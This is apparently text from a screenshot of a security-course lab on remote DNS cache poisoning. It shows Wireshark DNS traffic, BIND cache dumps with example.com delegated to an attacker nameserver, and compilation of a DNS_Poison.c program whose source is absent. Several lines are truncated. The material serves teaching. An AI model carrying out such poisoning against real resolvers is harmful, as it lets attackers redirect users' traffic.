 root@e759c23eac57: /
root@3a780a964ef0: /
root@331e5216253a: /
*any
Apply a display filter … <Ctrl-/>
Expre
No. Time Source Destination Protocol Length Info
1 2023-04-28 16:54:07.070096087 172.17.0.1 172.17.0.3 DNS 79 Standard query 0xaaaa A wbojf.example.com
2 2023-04-28 16:54:07.070103331 172.17.0.1 172.17.0.3 DNS 79 Standard query 0xaaaa A wbojf.example.com
3 2023-04-28 16:54:07.070164205 198.41.0.4 172
4 2023-04-28 16:54:07.070165768 198.41.0.4 172
5 2023-04-28 16:54:07.070175406 128.9.0.107 172
6 2023-04-28 16:54:07.070176047 128.9.0.107 172
7 2023-04-28 16:54:07.070182930 192.33.4.12 172
8 2023-04-28 16:54:07.070183611 192.33.4.12 172
9 2023-04-28 16:54:07.070190144 128.8.10.90 172
10 2023-04-28 16:54:07.070190644 128.8.10.90 172
11 2023-04-28 16:54:07.070198159 192.203.230.10 172
12 2023-04-28 16:54:07.070198599 192.203.230.10 172
root@55faf47664ab: /etc/bind
root@55faf47664ab:/etc/bind# rndc flush
root@55faf47664ab:/etc/bind# rndc dumpdb -cache
root@55faf47664ab:/etc/bind# cat /var/cache/bind/dump.db | grep "
root@55faf47664ab:/etc/bind# rndc dumpdb -cache
root@55faf47664ab:/etc/bind# cat /var/cache/bind/dump.db | grep "
example.com. 259197 IN NS ns.lpxattacker.net.
gltxw.example.com. 259197 A 172.17.0.5
; mfprh.example.com A [lame TTL 599]
root@55faf47664ab:/etc/bind#
root@VM: /home/seed
root@VM:/home/seed# gcc -lpcap DNS_Poison.c -o dns
DNS_Poison.c: In function ‘GenerateChars’:
DNS_Poison.c:182:8: warning: implicit declaration of f
ction-declaration]
srand(time(0));
^
root@VM:/home/seed# ./dns
^C
root@VM:/home/seed# ./dns
^C
root@VM:/home/seed# gcc -lpcap DNS_Poison.c -o dns
DNS_Poison.c: In function ‘GenerateChars’:
DNS_Poison.c:182:8: warning: implicit declaration of f
ction-declaration]
srand(time(0));
^
root@VM:/home/seed# ./dns